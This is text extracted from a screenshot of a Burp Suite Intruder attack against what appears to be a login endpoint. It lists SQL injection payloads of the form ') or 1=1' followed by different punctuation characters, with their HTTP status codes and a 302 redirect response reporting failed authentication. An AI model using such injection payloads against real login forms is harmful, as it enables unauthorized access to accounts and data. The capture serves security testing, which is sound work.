 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 302 147
5 ) or 1=1 % 302 147
1 ) or 1=1 ! 500 113
2 ) or 1=1 " 500 113
3 ) or 1=1 # 500 113
4 ) or 1=1 $ 500 113
6 ) or 1=1 & 500 113
7 ) or 1=1 ' 500 113
8 ) or 1=1 ( 500 113
9 ) or 1=1 ) 500 113
10 ) or 1=1 * 500 113
11 ) or 1=1 + 500 113
12 ) or 1=1 , 500 113
13 ) or 1=1 - 500 113
14 ) or 1=1 500 113
Request Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Location: /login?message=Authentication%20Failed
3 Date: Wed, 12 May 2021 02:10:00 GMT
4 Content-Length: 0
5 Connection: close
6
7
? < + > Type a search term 0 matches
Finished